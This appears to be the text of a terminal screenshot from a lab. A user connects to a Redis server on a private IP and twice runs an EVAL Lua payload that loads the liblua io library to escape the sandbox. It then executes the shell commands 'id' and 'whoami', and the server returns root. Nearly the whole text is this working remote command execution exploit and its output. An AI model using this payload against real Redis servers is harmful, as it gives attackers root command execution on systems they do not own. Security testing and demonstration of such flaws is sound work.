 pwy@ubuntu: ~
pwy@ubuntu:~$ redis-cli -h 192.168.240.131 -p 6379
192.168.240.131:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-
gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("id",
"r"); local res = f:read("*a"); f:close(); return res' 0
"uid=0(root) gid=0(root) groups=0(root)\n"
192.168.240.131:6379> eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-
gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("whoam
i", "r"); local res = f:read("*a"); f:close(); return res' 0
"root\n"
192.168.240.131:6379>